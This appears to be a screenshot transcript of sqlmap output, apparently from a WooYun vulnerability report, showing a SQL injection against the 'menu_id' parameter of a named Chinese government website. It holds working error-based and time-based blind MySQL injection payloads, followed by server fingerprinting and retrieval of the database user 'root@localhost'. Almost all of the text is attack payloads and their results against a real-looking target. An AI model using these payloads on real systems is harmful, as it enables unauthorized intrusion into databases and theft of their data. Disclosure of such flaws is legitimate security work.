 C:\WINDOWS\system32\cmd.exe
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: menu_id=3' AND (SELECT 9158 FROM(SELECT COUNT(*),CONCAT(0x716c74677
1,(SELECT (CASE WHEN (9158=9158) THEN 1 ELSE 0 END)),0x716e716971,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'jieS'='jieS
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: menu_id=3' AND SLEEP(5) AND 'HJTL'='HJTL
---
[16:33:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[16:33:50] [INFO] fetching current user
[16:33:50] [INFO] heuristics detected web page charset 'ascii'
[16:33:50] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:33:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\baosong.yanbian.gov.cn'
[*] shutting down at 16:33:50
C:\Documents and Settings\Administrator>_
www.wooyun.org